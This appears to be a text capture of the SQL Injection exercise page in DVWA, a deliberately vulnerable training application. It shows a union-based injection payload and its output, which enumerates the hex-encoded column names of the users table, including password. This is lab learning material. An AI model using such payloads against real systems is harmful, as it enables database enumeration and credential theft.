 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' and 1=2 union selec Submit
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 757365725F6964 (user_id)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 66697273745F6E616D65 (first_name)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6C6173745F6E616D65 (last_name)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 75736572 (user)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 70617373776F7264 (password)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 617661746172 (avatar)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6C6173745F6C6F67696E (last_login)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 6661696C65645F6C6F67696E (failed_login)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 55534552 (USER)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 43555252454E545F434F4E4E454354494F4E53 (CURRENT_CONNECTIONS)
ID: 1' and 1=2 union select 1,hex(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: 544F54414C5F434F4E4E454354494F4E53 (TOTAL_CONNECTIONS)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/